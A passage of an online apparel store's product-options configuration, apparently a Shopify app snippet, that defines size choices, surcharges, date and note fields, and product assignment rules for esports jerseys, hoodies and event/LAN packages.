pe":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_8":{"id":"197882tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem49":{"id":"197882tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem49_1":{"id":"197882tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_2":{"id":"197882tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_3":{"id":"197882tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_4":{"id":"197882tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_5":{"id":"197882tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_6":{"id":"197882tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_7":{"id":"197882tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_8":{"id":"197882tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem68":{"id":"197882tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem69":{"id":"197882tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197882tem70":{"id":"197882tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197882tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197882tem4","option_type":"3","type":"1","value":"197882tem4_2"}}},"show":"1","type":"1","children":""},"197882tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436995096751","handle":"unisex-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem190070`] = {"template":{"ymq190070tem1":{"id":"190070tem1","label":"Alias (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq190070tem2":{"id":"190070tem2","label":"Real Name (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq190070tem3":{"id":"190070tem3","label":"Number (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"4","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq190070tem4":{"id":"190070tem4","label":"Notes (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190070tem5":{"id":"190070tem5","label":"Priority Order (+$5)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"190070tem5_1":{"id":"190070tem5_1","default":"1","value":"NO","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"190070tem5_2":{"id":"190070tem5_2","default":"0","value":"YES","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":15,"show_m_column_width":"1","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190070tem6":{"id":"190070tem6","label":"Notes For priority order (ETA)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Premium Jersey"},"1wm1w07":{"condition":"6","condition_rule":"8","condition_value":"Single Designs"},"h55ck5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1ggie6d":{"ev70c":{"condition":"1","condition_rule":"9","condition_value":"Jersey"},"1xnodfy":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"ls9e2p":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1wen1b0":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"e99ko1":{"e4po5u":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"},"1isx332":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"92gzqs":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"q78fo3":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"97t89x":{"b2wne5":{"condition":"1","condition_rule":"9","condition_value":"Esports Jersey"},"15d5gse":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"g5pc9r":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1xxrf3o":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"18jn39n":{"1afurmn":{"condition":"1","condition_rule":"1","condition_value":"Premium Hoodie"},"1yn0tfg":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1gh26ez":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1sd2xtj":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1b7mu3c":{"b4p7dt":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"q2vcgb":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1afk2ip":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"jwfdbp":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"143qow":{"y6hzpd":{"condition":"1","condition_rule":"9","condition_value":"Pro Jersey"},"x3kyis":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"8k4wgn":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"dqo881":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"t0h6p5":{"1wgrwco":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"x7w924":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1d9w2kx":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ai9cwr":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"181wszf":{"lnayvc":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"15xkg6n":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"gxdtun":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"b15put":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"ddgle8":{"1gxf9uz":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"},"b8vz1p":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"n1c2n9":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1hnr895":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1wy475g":{"16lz6vx":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"6etvmj":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1x8klds":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"79p357":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"i9c7jr":{"xvq17m":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"6y26rn":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1n1ttro":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ra7l8z":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"hj3vp0":{"19hsckk":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"1v9i696":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1t4v5po":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"9zuvu5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1i0ss38":{"1dn4utg":{"condition":"1","condition_rule":"9","condition_value":"PREMIUM ESPORTS JERSEY"},"4zskg4":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1um7zub":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"fgi11f":{"c3ne46":{"condition":"1","condition_rule":"10","condition_value":"Pro Jackets"},"n1mpi7":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"},"gqlie3":{"condition":"1","condition_rule":"10","condition_value":"Design Package"},"137gzb0":{"condition":"6","condition_rule":"10","condition_value":"Design Packages"},"mfjopl":{"condition":"1","condition_rule":"10","condition_value":"Arm Sleeve"},"1m90u4x":{"condition":"1","condition_rule":"10","condition_value":"Shorts"},"1uqmi5m":{"condition":"1","condition_rule":"10","condition_value":"Flag"},"4nnfma":{"condition":"1","condition_rule":"10","condition_value":"Sweat Pants"},"1nqawy5":{"condition":"1","condition_rule":"10","condition_value":"Mouse Pad"},"dj7cup":{"condition":"1","condition_rule":"10","condition_value":"Bottle"},"1r0bpi4":{"condition":"1","condition_rule":"10","condition_value":"Compression"},"fea8z2":{"condition":"1","condition_rule":"10","condition_value":"Design"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    
<!-- END app snippet -->

    

    
<!-- END app snippet -->
        
    
        
    
    
    
        
        
            Object.assign(ymq_option.assign, {"tem188716":{"manual":{"tag":"","collection":[],"product":[{"id":"8331179884719","handle":"custom-design-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem190768":{"manual":{"tag":"","collection":[{"id":"168596635781","handle":"single-designs"},{"id":"168596373637","handle":"design-packages"}],"product":[]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem191402":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"}},"1llnh5b":{"1hhrs44":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"}},"q72h04":{"13qh2nd":{"condition":"1","condition_rule":"9","condition_value":"Premium Sweat Pants"}},"1u2qnfk":{"mih7w7":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"}},"hwx5ux":{"10e1ay1":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"}},"1rvpml":{"1us9az9":{"condition":"1","condition_rule":"9","condition_value":"Football Jersey"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197722":{"manual":{"tag":"","collection":[],"product":[{"id":"8432591044783","handle":"pro-short-sleeve-v-neck-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197868":{"manual":{"tag":"","collection":[],"product":[{"id":"8432767860911","handle":"pro-baseball-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197871":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991623343","handle":"pro-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197874":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991918255","handle":"pro-jacket-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197875":{"manual":{"tag":"","collection":[],"product":[{"id":"8436992606383","handle":"pro-sweatpants-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197877":{"manual":{"tag":"","collection":[],"product":[{"id":"8436993294511","handle":"pro-shorts-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197880":{"manual":{"tag":"","collection":[],"product":[{"id":"8436994637999","handle":"basic-t-shirt-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197882":{"manual":{"tag":"","collection":[],"product":[{"id":"8436995096751","handle":"unisex-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem190070":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Premium Jersey"},"1wm1w07":{"condition":"6","condition_rule":"8","condition_value":"Single Designs"},"h55ck5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1ggie6d":{"ev70c":{"condition":"1","condition_rule":"9","condition_value":"Jersey"},"1xnodfy":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"ls9e2p":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1wen1b0":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"e99ko1":{"e4po5u":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"},"1isx332":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"92gzqs":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"q78fo3":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"97t89x":{"b2wne5":{"condition":"1","condition_rule":"9","condition_value":"Esports Jersey"},"15d5gse":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"g5pc9r":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1xxrf3o":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"18jn39n":{"1afurmn":{"condition":"1","condition_rule":"1","condition_value":"Premium Hoodie"},"1yn0tfg":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1gh26ez":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1sd2xtj":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1b7mu3c":{"b4p7dt":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"q2vcgb":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1afk2ip":{"condition":"6","condition_rule":"10","condition_value":"Event 